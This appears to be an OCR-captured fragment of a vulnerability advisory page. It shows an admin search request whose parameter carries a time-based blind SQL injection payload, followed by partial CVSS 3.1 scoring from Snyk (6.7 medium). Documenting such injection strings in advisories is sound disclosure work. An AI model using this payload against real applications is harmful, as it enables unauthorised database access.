
/admin/search/search/find?
_dc=1677226058611&type=document,'))+AND+
(SELECT+9139+FROM+(SELECT(SLEEP(0)))iKOj)+AND+
(('OShF'='OShF&query=admin&page=1&start=0&limit=1tagId
References
GitHub Commit
CVSS Base Scores
version 3.1
Snyk
6.7 MEDIUM
Attack Vector (AV)
Local
Attack Complexity (AC)
Low
Privileges Required (PR)
High
User Interaction (UI)
None